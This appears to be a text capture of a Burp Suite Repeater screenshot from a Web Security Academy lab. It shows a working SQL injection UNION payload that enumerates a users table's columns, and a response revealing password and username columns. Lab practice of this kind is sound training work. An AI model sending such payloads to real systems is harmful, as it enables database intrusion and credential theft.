 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8a006b03373c2080bb082400160088.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_
kxxzwr'-- HTTP/2
2 Host: 0a8a006b03373c2080bb082400160088.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Corporate gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
password_xmshnc
</th>
72 </tr>
73 <tr>
74 <th>
username_adjuvf
</th>
75 </tr>
76 <tr>
77 <th>
email
</th>
78 </tr>
79 </tbody>
80 </table>
81 </div>
pass × 1 match
Inspector
Notes
Ready 4,489 bytes | 167 millis
Event log All issues Memory: 107.5MB
Buscar 9+ 02:42 p. m.
08/02/2024 1